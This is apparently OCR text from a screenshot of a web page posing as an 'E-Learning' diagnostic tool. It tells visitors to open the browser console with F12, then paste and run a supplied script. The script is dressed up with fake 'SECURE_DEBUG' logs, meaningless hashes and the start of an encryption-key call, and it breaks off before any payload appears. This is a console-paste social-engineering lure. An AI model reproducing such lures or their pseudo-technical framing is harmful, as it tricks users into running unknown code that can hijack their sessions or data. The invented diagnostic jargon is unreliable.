
E-Learning
DIAGNOSTIC_CORE_V4.9
Identification of
Invalid capture group
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: dhb14xlqim

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid capture gro
up (Hash: 0xad87789c)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.g
enerateKey({name:"AES-GCM",hash:"SHA-38